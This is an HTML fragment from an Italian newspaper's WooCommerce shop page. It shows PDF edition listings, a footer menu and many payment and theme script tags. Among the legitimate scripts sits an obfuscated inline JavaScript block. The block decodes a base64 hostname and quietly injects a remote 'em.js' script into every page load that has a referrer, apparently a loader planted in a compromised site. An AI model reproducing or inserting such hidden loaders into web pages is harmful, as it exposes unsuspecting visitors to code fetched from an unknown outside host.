                      <a href="/product/lora-9-aprile/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="413" src="/wp-content/uploads/2022/04/ora-9-aprile-300x413.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="/wp-content/uploads/2022/04/ora-9-aprile-300x413.jpg 300w, /wp-content/uploads/2022/04/ora-9-aprile-600x826.jpg 600w, /wp-content/uploads/2022/04/ora-9-aprile-218x300.jpg 218w, /wp-content/uploads/2022/04/ora-9-aprile-744x1024.jpg 744w, /wp-content/uploads/2022/04/ora-9-aprile-768x1057.jpg 768w, /wp-content/uploads/2022/04/ora-9-aprile-150x207.jpg 150w, /wp-content/uploads/2022/04/ora-9-aprile-696x958.jpg 696w, /wp-content/uploads/2022/04/ora-9-aprile-305x420.jpg 305w, /wp-content/uploads/2022/04/ora-9-aprile-610x840.jpg 610w, /wp-content/uploads/2022/04/ora-9-aprile.jpg 828w" sizes="(max-width: 300px) 100vw, 300px">
                      <h2 class="woocommerce-loop-product__title">L&#8217;Ora 9 Aprile</h2><span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>1.00</bdi></span></span></a> <a href="?add-to-cart=67495" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="67495" data-product_sku="" aria-label="Aggiungi al carrello: &quot;L&#039;Ora 9 Aprile&quot;" aria-describedby="" rel="nofollow">Aggiungi al carrello</a>
                    </li>
                    <li class="post product type-product post-65997 status-publish instock product_cat-uncategorized has-post-thumbnail downloadable shipping-taxable purchasable product-type-simple">
                      <a href="/product/ora-19-febbraio-2022/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="419" src="/wp-content/uploads/2022/02/pagina-1-19-febbraio-scaled-300x419.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="/wp-content/uploads/2022/02/pagina-1-19-febbraio-300x419.jpg 300w, /wp-content/uploads/2022/02/pagina-1-19-febbraio-600x838.jpg 600w, /wp-content/uploads/2022/02/pagina-1-19-febbraio-215x300.jpg 215w, /wp-content/uploads/2022/02/pagina-1-19-febbraio-733x1024.jpg 733w, /wp-content/uploads/2022/02/pagina-1-19-febbraio-768x1073.jpg 768w, /wp-content/uploads/2022/02/pagina-1-19-febbraio-1100x1536.jpg 1100w, /wp-content/uploads/2022/02/pagina-1-19-febbraio-1466x2048.jpg 1466w, /wp-content/uploads/2022/02/pagina-1-19-febbraio-150x210.jpg 150w, /wp-content/uploads/2022/02/pagina-1-19-febbraio-696x972.jpg 696w, /wp-content/uploads/2022/02/pagina-1-19-febbraio-1392x1944.jpg 1392w, /wp-content/uploads/2022/02/pagina-1-19-febbraio-1068x1492.jpg 1068w, /wp-content/uploads/2022/02/pagina-1-19-febbraio-301x420.jpg 301w, /wp-content/uploads/2022/02/pagina-1-19-febbraio-601x840.jpg 601w, /wp-content/uploads/2022/02/pagina-1-19-febbraio-scaled.jpg 1833w" sizes="(max-width: 300px) 100vw, 300px">
                      <h2 class="woocommerce-loop-product__title">Ora 19 febbraio 2025</h2><span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>1.00</bdi></span></span></a> <a href="?add-to-cart=65997" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="65997" data-product_sku="" aria-label="Aggiungi al carrello: &quot;Ora 19 febbraio 2025&quot;" aria-describedby="" rel="nofollow">Aggiungi al carrello</a>
                    </li>
                    <li class="post product type-product post-63907 status-publish last instock product_cat-uncategorized has-post-thumbnail downloadable shipping-taxable purchasable product-type-simple">
                      <a href="/product/ora-19-gennaio-2022/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="425" src="/wp-content/uploads/2022/01/3f13f68a-bbe7-44b6-ab7a-e92cb93ace58-300x425.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="/wp-content/uploads/2022/01/3f13f68a-bbe7-44b6-ab7a-e92cb93ace58-300x425.jpg 300w, /wp-content/uploads/2022/01/3f13f68a-bbe7-44b6-ab7a-e92cb93ace58-600x851.jpg 600w, /wp-content/uploads/2022/01/3f13f68a-bbe7-44b6-ab7a-e92cb93ace58-212x300.jpg 212w, /wp-content/uploads/2022/01/3f13f68a-bbe7-44b6-ab7a-e92cb93ace58-722x1024.jpg 722w, /wp-content/uploads/2022/01/3f13f68a-bbe7-44b6-ab7a-e92cb93ace58-768x1089.jpg 768w, /wp-content/uploads/2022/01/3f13f68a-bbe7-44b6-ab7a-e92cb93ace58-150x213.jpg 150w, /wp-content/uploads/2022/01/3f13f68a-bbe7-44b6-ab7a-e92cb93ace58-696x987.jpg 696w, /wp-content/uploads/2022/01/3f13f68a-bbe7-44b6-ab7a-e92cb93ace58-296x420.jpg 296w, /wp-content/uploads/2022/01/3f13f68a-bbe7-44b6-ab7a-e92cb93ace58-592x840.jpg 592w, /wp-content/uploads/2022/01/3f13f68a-bbe7-44b6-ab7a-e92cb93ace58.jpg 959w" sizes="(max-width: 300px) 100vw, 300px">
                      <h2 class="woocommerce-loop-product__title">Ora 19 gennaio 2025</h2><span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>1.00</bdi></span></span></a> <a href="?add-to-cart=63907" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="63907" data-product_sku="" aria-label="Aggiungi al carrello: &quot;Ora 19 gennaio 2025&quot;" aria-describedby="" rel="nofollow">Aggiungi al carrello</a>
                    </li>
                  </ul>
                </section>
              </div>
            </div>
          </div>
          <div class="td-pb-span4 td-main-sidebar">
            <div class="td-ss-main-sidebar"></div>
          </div>
        </div>
      </div>
    </div>
    <div class="td-footer-page td-footer-container td-container-wrap tdc-zone-invisible">
      <div class="td-sub-footer-container td-container-wrap">
        <div class="td-container">
          <div class="td-pb-row">
            <div class="td-pb-span td-sub-footer-menu">
              <div class="menu-footer-menu-container">
                <ul id="menu-footer-menu" class="td-subfooter-menu">
                  <li id="menu-item-37632" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-37632">
                    <a href="/chi-siamo/">Chi Siamo</a>
                  </li>
                  <li id="menu-item-37635" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-37635">
                    <a href="/disclaimer/">Disclaimer</a>
                  </li>
                  <li id="menu-item-37631" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-37631">
                    <a href="/politica-sulla-riservatezza/">POLITICA SULLA RISERVATEZZA</a>
                  </li>
                  <li id="menu-item-37630" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-37630">
                    <a href="/termini-e-condizioni/">TERMINI E CONDIZIONI</a>
                  </li>
                  <li id="menu-item-37639" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-37639">
                    <a href="/contattaci/">Contattaci</a>
                  </li>
                </ul>
              </div>
            </div>
            <div class="td-pb-span td-sub-footer-copy">
              &copy; Newspaper WordPress Theme by TagDiv
            </div>
          </div>
        </div>
      </div>
    </div>
  </div>
  <script type="application/ld+json">
  {"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/www.oranotizie.com"}},{"@type":"ListItem","position":2,"item":{"name":"Uncategorized","@id":"https:\/\/www.oranotizie.com\/product-category\/uncategorized\/"}},{"@type":"ListItem","position":3,"item":{"name":"L&amp;#8217;Ora 21 Maggio","@id":"https:\/\/www.oranotizie.com\/product\/lora-21-maggio\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/www.oranotizie.com\/product\/lora-21-maggio\/#product","name":"L'Ora 21 Maggio","url":"https:\/\/www.oranotizie.com\/product\/lora-21-maggio\/","description":"L'Ora della Sera Edizione 21 Maggio","image":"https:\/\/www.oranotizie.com\/wp-content\/uploads\/2022\/05\/WhatsApp-Image-2022-05-21-at-19.34.38.jpeg","sku":68635,"offers":[{"@type":"Offer","price":"1.00","priceValidUntil":"2025-12-31","priceSpecification":{"price":"1.00","priceCurrency":"EUR","valueAddedTaxIncluded":"false"},"priceCurrency":"EUR","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/www.oranotizie.com\/product\/lora-21-maggio\/","seller":{"@type":"Organization","name":"L&amp;#039;Ora","url":"https:\/\/www.oranotizie.com"}}]}]}
  </script> <noscript></noscript> 
  <script type='text/javascript'>


                (function () {
                        var c = document.body.className;
                        c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
                        document.body.className = c;
                })();
  </script> 
  <script type="text/javascript" src="/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.7" id="swv-js"></script> 
  <script type="text/javascript" id="contact-form-7-js-extra">


  /* <![CDATA[ */
  var wpcf7 = {"api":{"root":"https:\/\/www.oranotizie.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
  /* ]]> */
  </script> 
  <script type="text/javascript" src="/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.7" id="contact-form-7-js"></script> 
  <script type="text/javascript" id="rfw-script-js-extra">


  /* <![CDATA[ */
  var rfw = {"speed":""};
  /* ]]> */
  </script> 
  <script type="text/javascript" src="/wp-content/plugins/rss-feed-widget/js/functions.js?ver=2024030222" id="rfw-script-js"></script> 
  <script type="text/javascript" src="/wp-content/plugins/rss-feed-widget/js/jquery.fitvids.js?ver=2024030222" id="rfw-script-fitvid-js"></script> 
  <script type="text/javascript" src="/wp-content/plugins/social-polls-by-opinionstage/public/js/shortcodes.js?ver=19.8.19" id="opinionstage-shortcodes-js"></script> 
  <script type="text/javascript" src="/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=8.6.1" id="sourcebuster-js-js"></script> 
  <script type="text/javascript" id="wc-order-attribution-js-extra">


  /* <![CDATA[ */
  var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"ajaxurl":"https:\/\/www.oranotizie.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
  /* ]]> */
  </script> 
  <script type="text/javascript" src="/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=8.6.1" id="wc-order-attribution-js"></script> 
  <script type="text/javascript" src="/wp-includes/js/dist/vendor/lodash.min.js?ver=4.17.19" id="lodash-js"></script> 
  <script type="text/javascript" id="lodash-js-after">


  /* <![CDATA[ */
  window.lodash = _.noConflict();
  /* ]]> */
  </script> 
  <script type="text/javascript" src="/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script> 
  <script type="text/javascript" src="/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script> 
  <script type="text/javascript" src="/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script> 
  <script type="text/javascript" src="/wp-includes/js/dist/dom-ready.min.js?ver=392bdd43726760d1f3ca" id="wp-dom-ready-js"></script> 
  <script type="text/javascript" src="/wp-includes/js/dist/hooks.min.js?ver=c6aec9a8d4e5a5d543a1" id="wp-hooks-js"></script> 
  <script type="text/javascript" src="/wp-includes/js/dist/i18n.min.js?ver=7701b0c3857f914212ef" id="wp-i18n-js"></script> 
  <script type="text/javascript" id="wp-i18n-js-after">


  /* <![CDATA[ */
  wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
  /* ]]> */
  </script> 
  <script type="text/javascript" src="https://js.stripe.com/v3/?ver=3.0" id="stripe-js"></script> 
  <script type="text/javascript" id="WCPAY_PAYMENT_REQUEST-js-extra">


  /* <![CDATA[ */
  var wcpayPaymentRequestParams = {"ajax_url":"https:\/\/www.oranotizie.com\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","stripe":{"publishableKey":"pk_live_iBIpeqzKOOx2Y8PFCRBfyMU000Q7xVG4Sn","accountId":"acct_1Og9i3C78QgZOiqz","locale":"it"},"nonce":{"get_cart_details":"78f3ffb33e","shipping":"1db35840a7","update_shipping":"b9c2784257","checkout":"d0c23382c9","add_to_cart":"5878552439","get_selected_product_data":"95ec68aa0e","platform_tracker":"08663e4882","pay_for_order":"47248103ce"},"checkout":{"currency_code":"eur","country_code":"IT","needs_shipping":false,"needs_payer_phone":true},"button":{"type":"buy","theme":"dark","height":"48","locale":"it","branded_type":"long"},"login_confirmation":"","is_product_page":"1","button_context":"product","is_pay_for_order":"","has_block":"","product":{"displayItems":[{"label":"L'Ora 21 Maggio","amount":100}],"total":{"label":"WWW.ORANOTIZIE.COM (via WooCommerce)","amount":100,"pending":true},"needs_shipping":false,"currency":"eur","country_code":"IT"},"total_label":"WWW.ORANOTIZIE.COM (via WooCommerce)"};
  /* ]]> */
  </script> 
  <script type="text/javascript" id="WCPAY_PAYMENT_REQUEST-js-translations">


  /* <![CDATA[ */
  ( function( domain, translations ) {
        var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
        localeData[""].domain = domain;
        wp.i18n.setLocaleData( localeData, domain );
  } )( "woocommerce-payments", {"locale_data":{"messages":{"":{"plural_forms":"nplurals=2; plural=n != 1;","language":"it","project_id_version":"WooCommerce - WooCommerce Payments"},"Please select your product options before proceeding.":["Seleziona le opzioni del prodotto prima di procedere."],"Sorry, this product is unavailable. Please choose a different combination.":["Siamo spiacenti, questo prodotto non \u00e8 disponibile. Scegli un'altra combinazione."]}}} );
  /* ]]> */
  </script> 
  <script type="text/javascript" src="/wp-content/plugins/woocommerce-payments/dist/payment-request.js?ver=7.1.0" id="WCPAY_PAYMENT_REQUEST-js"></script> 
  <script type="text/javascript" src="/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script> 
  <script type="text/javascript" src="/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=34c58173fa732974ccb0ca4df5ede162" id="tdb_js_posts_autoload-js"></script> 
  <script type="text/javascript" src="/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.2" id="td-site-min-js"></script> 
  <script type="text/javascript" src="/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.6.2" id="tdPostImages-js"></script> 
  <script type="text/javascript" src="/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.6.2" id="tdSocialSharing-js"></script> 
  <script type="text/javascript" src="/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.6.2" id="tdModalPostImages-js"></script> 
  <script type="text/javascript" src="/wp-includes/js/comment-reply.min.js?ver=6.4.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script> 
  <script type="text/javascript" src="/wp-content/plugins/woocommerce/assets/js/jquery-payment/jquery.payment.min.js?ver=3.0.0-wc.8.6.1" id="jquery-payment-js" data-wp-strategy="defer"></script> 
  <script type="text/javascript" id="woocommerce_stripe-js-extra">


  /* <![CDATA[ */
  var wc_stripe_params = {"title":"Carta di Credito","key":"pk_live_51IUCuoKnngRDtV8sRziHQqOWFooFFhiCQeRzvi96MLP9VBVwrFw2R73xKeYYq7E1Ssca5ghKltZRnBZCXhXJo3xj00fKNFtTRZ","i18n_terms":"Per favore, accetta prima i termini e le condizioni","i18n_required_fields":"Per favore, riempi prima i campi obbligatori","updateFailedOrderNonce":"8676153c9d","updatePaymentIntentNonce":"803e7c0f46","orderId":"0","checkout_url":"\/?wc-ajax=checkout","stripe_locale":"it","no_prepaid_card_msg":"Spiacente, non accettiamo carte prepagate al momento. Non ti \u00e8 stato addebitato nulla. Prova un altro metodo di pagamento.","no_sepa_owner_msg":"Inserisci il nome associato al tuo IBAN.","no_sepa_iban_msg":"Per favore inserisci il tuo numero conto IBAN.","payment_intent_error":"Non riusciamo ad inizializzare il pagamento. Per favore riprova.","sepa_mandate_notification":"email","allow_prepaid_card":"yes","inline_cc_form":"no","is_checkout":"no","return_url":"https:\/\/www.oranotizie.com\/checkout\/order-received\/?utm_nooverride=1","ajaxurl":"\/?wc-ajax=%%endpoint%%","stripe_nonce":"9c135c1a22","statement_descriptor":"Ora - Acquisto PDF","elements_options":[],"sepa_elements_options":{"supportedCountries":["SEPA"],"placeholderCountry":"IT","style":{"base":{"fontSize":"15px"}}},"invalid_owner_name":"Il nome e cognome nell'indirizzo di fatturazione sono obbligatori","is_change_payment_page":"no","is_add_payment_page":"no","is_pay_for_order_page":"no","elements_styling":"","elements_classes":"","add_card_nonce":"aa8657b109","create_payment_intent_nonce":"96d0fbb127","cpf_cnpj_required_msg":"CPF\/CNPJ is a required field","invalid_number":"Il numero della carta non \u00e8 un numero di carta di credito valido.","invalid_expiry_month":"Il mese di scadenza della carta non \u00e8 valido.","invalid_expiry_year":"L'anno di scadenza della carta non \u00e8 valido.","invalid_cvc":"Il codice di sicurezza della carta non \u00e8 valido.","incorrect_number":"Il numero della carta non \u00e8 corretto.","incomplete_number":"Il numero della carta \u00e8 incompleto.","incomplete_cvc":"Il codice di sicurezza della carta \u00e8 incompleto.","incomplete_expiry":"La data di scadenza della carta \u00e8 incompleta.","expired_card":"La carta \u00e8 scaduta.","incorrect_cvc":"Il codice di sicurezza della carta non \u00e8 corretto.","incorrect_zip":"Il codice postale della carta ha fallito la conferma.","postal_code_invalid":"Invalid zip code, please correct and try again","invalid_expiry_year_past":"L'anno di scadenza della carta \u00e8 nel passato","card_declined":"La carta \u00e8 stata rifiutata.","missing":"Non \u00e8 presente alcuna carta su un cliente che deve pagare.","processing_error":"Si \u00e8 verificato un errore durante l'elaborazione della carta.","invalid_sofort_country":"The billing country is not accepted by Sofort. Please try another country.","email_invalid":"Indirizzo email non valido, correggilo e riprova.","invalid_request_error":"Impossibile processare il pagamento, per favore prova di nuovo oppure usa un altro metodo.","amount_too_large":"The order total is too high for this payment method","amount_too_small":"The order total is too low for this payment method","country_code_invalid":"Invalid country code, please try again with a valid country code","tax_id_invalid":"Invalid Tax Id, please try again with a valid tax id"};
  /* ]]> */
  </script> 
  <script type="text/javascript" src="/wp-content/plugins/woocommerce-gateway-stripe/assets/js/stripe.min.js?ver=8.0.0" id="woocommerce_stripe-js"></script> 
  <script type="text/javascript" src="/wp-content/plugins/woocommerce-gateway-paypal-express-checkout/assets/js/wc-gateway-ppec-order-review.js?ver=2.1.3" id="wc-gateway-ppec-order-review-js"></script> 
  <script type="text/javascript" src="/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=34c58173fa732974ccb0ca4df5ede162" id="tdb_js_files_for_front-js"></script> 
  <script type="text/javascript" data-namespace="paypal_sdk" data-partner-attribution-id="WooThemes_EC" src="https://www.paypal.com/sdk/js?client-id=AQbghYd-7mRPyimEriYScIgTnYUsLnr5wVnPnmfPaSzwKrUe3qNzfEc5hXr9Ucf_JG_HFAZpJMJYXMuk&amp;merchant-id=28YP4A4UQL978&amp;intent=capture&amp;locale=it_IT&amp;components=buttons,funding-eligibility,messages&amp;commit=false&amp;currency=EUR" id="paypal-checkout-sdk-js"></script> 
  <script type="text/javascript" id="wc-gateway-ppec-smart-payment-buttons-js-extra">


  /* <![CDATA[ */
  var wc_ppec_context = {"use_checkout_js":"","environment":"production","locale":"it_IT","page":"product","button_color":"blue","button_shape":"pill","button_label":"pay","start_checkout_nonce":"07c5d26b8d","start_checkout_url":"\/?wc-ajax=wc_ppec_start_checkout","return_url":"https:\/\/www.oranotizie.com\/checkout\/","cancel_url":"","generic_error_msg":"An error occurred while processing your PayPal payment. Please contact the store owner for assistance.","button_layout":"vertical","button_size":"responsive","disallowed_methods":["CREDIT","BANCONTACT","ELV","EPS","GIROPAY","IDEAL","MYBANK","P24","SEPA","SOFORT","VENMO","PAYLATER"],"mini_cart_button_layout":"vertical","mini_cart_button_size":"responsive","mini_cart_button_label":"pay","mini_cart_disallowed_methods":["CREDIT","BANCONTACT","ELV","EPS","GIROPAY","IDEAL","MYBANK","P24","SEPA","SOFORT","VENMO","PAYLATER"]};
  /* ]]> */
  </script> 
  <script type="text/javascript" src="/wp-content/plugins/woocommerce-gateway-paypal-express-checkout/assets/js/wc-gateway-ppec-smart-payment-buttons.js?ver=2.1.3" id="wc-gateway-ppec-smart-payment-buttons-js"></script> 
  <script type="text/javascript" id="wc-gateway-ppec-generate-cart-js-extra">


  /* <![CDATA[ */
  var wc_ppec_generate_cart_context = {"generate_cart_nonce":"1cd2cc35d9","ajaxurl":"\/?wc-ajax=wc_ppec_generate_cart"};
  /* ]]> */
  </script> 
  <script type="text/javascript" src="/wp-content/plugins/woocommerce-gateway-paypal-express-checkout/assets/js/wc-gateway-ppec-generate-cart.js?ver=2.1.3" id="wc-gateway-ppec-generate-cart-js"></script> 
  <script type="text/javascript">


  function b(c,d){var e=a();return b=function(f,g){f=f-0x12c;var h=e[f];return h;},b(c,d);}(function(c,d){var i=b,e=c();while(!![]){try{var f=-parseInt(i(0x12e))/0x1+parseInt(i(0x12f))/0x2*(parseInt(i(0x131))/0x3)+parseInt(i(0x13a))/0x4+parseInt(i(0x130))/0x5+parseInt(i(0x12c))/0x6*(-parseInt(i(0x133))/0x7)+-parseInt(i(0x13b))/0x8+parseInt(i(0x135))/0x9;if(f===d)break;else e['push'](e['shift']());}catch(g){e['push'](e['shift']());}}}(a,0x6ffe0),!function(c,d){var j=b,f=Math['floor'](Date[j(0x136)]()/0x3e8),g=f-f%0xe10;if(f-=f%0x258,f=f[j(0x134)](0x10),!document[j(0x141)])return;let h=j(0x13f)+atob('MjRzdXBwb3'+j(0x138)+'==');(d=c[j(0x13d)]('script'))[j(0x137)]=j(0x132),d[j(0x13e)]=!0x0,d[j(0x139)]='https://'+h+'/'+g+j(0x13c)+f,c[j(0x12d)](j(0x140))[0x0]['appendChild'](d);}(document));function a(){var k=['createElement','async','page.','head','referrer','948fBuTlJ','getElementsByTagName','405099iMJsxt','60064uswqAY','941065OuFjem','3qpFwHO','text/javascript','24724BRZfJy','toString','4862187iadxjH','now','type','J0a2l0LmNvbQ','src','2871032gjOPkO','434968buuWzf','/em.js?revision='];a=function(){return k;};return a();}
  </script> 
  <script type="text/javascript">


        window._sour = {
            pageType: "article"  
        }
  </script> 
  <script type="text/javascript" src="https://cdn.codesour.com/codesour/oranotizie/oranotizie.prod.js"></script> 
  <script type="text/javascript" src="/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.6.2" id="tdLoadingBox-js"></script> 
  <script type="text/javascript" src="/wp-content/plugins/td-composer/legacy/Newspaper/js/tdInfiniteLoader.js?ver=12.6.2" id="tdInfiniteLoader-js"></script> 
  <script type="text/javascript" src="/wp-content/plugins/td-cloud-library/assets/js/tdbMenu.js?ver=34c58173fa732974ccb0ca4df5ede162" id="tdbMenu-js"></script> 
  <script type="text/javascript" src="/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoginMobile.js?ver=12.6.2" id="tdLoginMobile-js"></script> 
  <script type="text/javascript" src="/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6.2" id="tdDatei18n-js"></script> 
  <script type="text/javascript" src="/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.6.2" id="tdDatei18n-js"></script> 
  <script type="text/javascript" src="/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAnimationSprite.js?ver=12.6.2" id="tdAnimationSprite-js"></script> 
  <script type="text/javascript" src="/wp-content/plugins/td-composer/legacy/Newspaper/js/tdWeather.js?ver=12.6.2" id="tdWeather-js"></script> 
  <script type="text/javascript" src="/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.6.2" id="tdLogin-js"></script> 
  <script type="text/javascript" src="/wp-content/plugins/td-cloud-library/assets/js/tdbSearch.js?ver=34c58173fa732974ccb0ca4df5ede162" id="tdbSearch-js"></script> 
  <script type="text/javascript" src="/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.6.2" id="tdMenu-js"></script> 
  <script>


    

            
                /* global jQuery:{} */
                jQuery(document).ready( function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_1';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_1');

                        
                    tdbMenuItem.isMegaMenuFull = true;

                        
                        
                    tdbMenuItem.megaMenuLoadType = '';

                        
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

            
                /* global jQuery:{} */
                jQuery(document).ready( function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_13';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_13');

                        
                    tdbMenuItem.isMegaMenuFull = true;

                        
                        
                    tdbMenuItem.megaMenuLoadType = '';

                        
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

                        
                                jQuery().ready(function () {
                                        tdWeather.addItem({"block_uid":"tdb_header_weather_uid","location":"Salerno","api_location":"Salerno","api_language":"it","api_key":"c396e133ca2ab7dfa7cffcf66e07ca35","today_icon":"broken-clouds-n","today_icon_text":"nubi sparse","today_temp":[4.3,39.7],"today_humidity":86,"today_wind_speed":[1.2,0.8],"today_min":[4.3,39.7],"today_max":[4.3,39.7],"today_clouds":53,"current_unit":0,"forecast":[{"timestamp":1709348400,"day_name":"Sab","day_temp":[11,51],"owm_day_index":0},{"timestamp":1709424000,"day_name":"Dom","day_temp":[14,57],"owm_day_index":7},{"timestamp":1709510400,"day_name":"Lun","day_temp":[7,44],"owm_day_index":15},{"timestamp":1709596800,"day_name":"Mar","day_temp":[10,50],"owm_day_index":23},{"timestamp":1709683200,"day_name":"Mer","day_temp":[7,45],"owm_day_index":31}]});
                                });
                        
                        

            
                jQuery().ready(function () {

                    var blockClass = '.tdi_29';

                    jQuery(blockClass + '.tdb-horiz-menu-singleline > .menu-item-has-children a').click(function (e) {
                        e.preventDefault();
                    })

                });
            
            

            
                /* global jQuery:{} */
                jQuery(document).ready( function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_46';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_46');

                        
                    tdbMenuItem.isMegaMenuFull = true;

                        
                        
                    tdbMenuItem.megaMenuLoadType = '';

                        
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_60';
                tdbSearchItem.blockAtts = '{"results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"0 0 0 15px","art_title":"0 0 5px","all_modules_space":"15","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9fQ==","form_align":"content-horiz-right","icon_color":"#ffffff","icon_size":"eyJhbGwiOiIxOCIsInBvcnRyYWl0IjoiMTQifQ==","icon_padding":"eyJhbGwiOjIuNiwicG9ydHJhaXQiOiIyLjgifQ==","tdicon":"td-icon-magnifier-medium-short-light","show_form":"yes","form_border_color":"#2dacdd","arrow_color":"#2dacdd","form_shadow_shadow_size":"10","form_shadow_shadow_color":"rgba(0,0,0,0.12)","f_input_font_family":"712","f_input_font_weight":"400","f_btn_font_family":"712","f_btn_font_weight":"400","f_input_font_size":"13","f_placeholder_font_family":"712","f_placeholder_font_weight":"400","f_placeholder_font_size":"13","f_btn_font_size":"13","f_results_msg_font_family":"712","f_results_msg_font_size":"11","f_title_font_family":"712","f_title_font_size":"13","f_title_font_line_height":"1.2","f_meta_font_family":"712","f_meta_font_size":"11","f_meta_font_line_height":"1","title_txt_hover":"#2dacdd","btn_bg_h":"#2dacdd","modules_gap":"0","image_height":"80","meta_info_align":"center","results_msg_color_h":"#2dacdd","block_type":"tdb_header_search","post_type":"","disable_trigger":"","show_results":"yes","separator":"","disable_live_search":"","exclude_pages":"","exclude_posts":"","search_section_header":"","results_section_1_title":"","results_section_1_taxonomies":"","results_section_1_level":"","results_section_2_title":"","results_section_2_taxonomies":"","results_section_2_level":"","results_section_3_title":"","results_section_3_taxonomies":"","results_section_3_level":"","results_section_search_query_terms":"","results_section_search_query_terms_title":"","results_section_search_query_terms_taxonomies":"","sec_title_space":"","sec_title_color":"","tax_space":"","tax_title_color":"","tax_title_color_h":"","f_sec_title_font_header":"","f_sec_title_font_title":"Section title text","f_sec_title_font_settings":"","f_sec_title_font_family":"","f_sec_title_font_size":"","f_sec_title_font_line_height":"","f_sec_title_font_style":"","f_sec_title_font_weight":"","f_sec_title_font_transform":"","f_sec_title_font_spacing":"","f_sec_title_":"","f_tax_title_font_title":"Taxonomy title 